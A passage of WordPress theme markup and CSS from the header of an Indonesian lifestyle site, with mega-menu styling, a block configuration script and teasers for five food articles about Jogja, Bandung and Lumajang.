					padding-right: 10px;
				}
				.td_uid_47_697c4d52082be_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_47_697c4d52082be_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_697c4d52082be_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_697c4d52082be_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_47_697c4d52082be_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_697c4d52082be_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_47_697c4d52082be_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_697c4d52082be_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_697c4d52082be_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_697c4d52082be_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_697c4d52082be_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_697c4d52082be_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_47_697c4d52082be_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_47_697c4d52082be_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_697c4d52082be_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_697c4d52082be_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_47_697c4d52082be_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_697c4d52082be_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_47_697c4d52082be_rand .td-post-date,
				.td_uid_47_697c4d52082be_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_697c4d52082be_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_697c4d52082be_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_697c4d52082be_rand .td-editor-date,
				.td_uid_47_697c4d52082be_rand .td-editor-date .td-post-author-name,
				.td_uid_47_697c4d52082be_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_47_697c4d52082be_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_697c4d52082be_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_697c4d52082be_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_697c4d52082be_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_697c4d52082be_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_697c4d52082be_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_47_697c4d52082be = new tdBlock();
block_td_uid_47_697c4d52082be.id = "td_uid_47_697c4d52082be";
block_td_uid_47_697c4d52082be.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_47_697c4d52082be_rand","tdc_css_class_style":"td_uid_47_697c4d52082be_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_47_697c4d52082be_rand"}';
block_td_uid_47_697c4d52082be.td_column_number = "3";
block_td_uid_47_697c4d52082be.block_type = "tdb_header_mega_menu";
block_td_uid_47_697c4d52082be.post_count = "5";
block_td_uid_47_697c4d52082be.found_posts = "286";
block_td_uid_47_697c4d52082be.header_color = "";
block_td_uid_47_697c4d52082be.ajax_pagination_infinite_stop = "";
block_td_uid_47_697c4d52082be.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_47_697c4d52082be);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_47_697c4d52082be class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_697c4d52082be" data-td_block_id="td_uid_47_697c4d52082be"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_697c4d52082be" data-td_block_id="td_uid_47_697c4d52082be"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_48_697c4d5210058_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_48_697c4d5210058" >
<style>

/* inline tdc_css att */

.td_uid_48_697c4d5210058_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_48_697c4d5210058_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_48_697c4d5210058_rand {
                    display: inline-block;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_48_697c4d5210058_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_48_697c4d5210058_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_48_697c4d5210058_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_697c4d5210058_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_48_697c4d5210058_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_48_697c4d5210058_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_48_697c4d5210058_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_48_697c4d5210058_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_48_697c4d5210058_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_48_697c4d5210058_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_48_697c4d5210058_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_48_697c4d5210058_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697c4d5210058_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_48_697c4d5210058_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_48_697c4d5210058_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_697c4d5210058_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_48_697c4d5210058_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_48_697c4d5210058_rand .td-image-container,
				.ie11 .td_uid_48_697c4d5210058_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_48_697c4d5210058_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_48_697c4d5210058_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_48_697c4d5210058_rand .td-module-meta-info,
				.ie11 .td_uid_48_697c4d5210058_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_48_697c4d5210058_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_48_697c4d5210058_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_48_697c4d5210058_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_48_697c4d5210058_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_48_697c4d5210058_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_697c4d5210058_rand .td-post-category {
					display: none;
				}
				
				.td_uid_48_697c4d5210058_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_48_697c4d5210058_rand .td-read-more {
					display: none;
				}
				
				.td_uid_48_697c4d5210058_rand .td-author-date {
					display: none;
				}
				
				.td_uid_48_697c4d5210058_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_48_697c4d5210058_rand .td-post-date,
				.td_uid_48_697c4d5210058_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_48_697c4d5210058_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_48_697c4d5210058_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_48_697c4d5210058_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_48_697c4d5210058_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_48_697c4d5210058_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_48_697c4d5210058_rand .td_module_wrap:hover .td-module-title a,
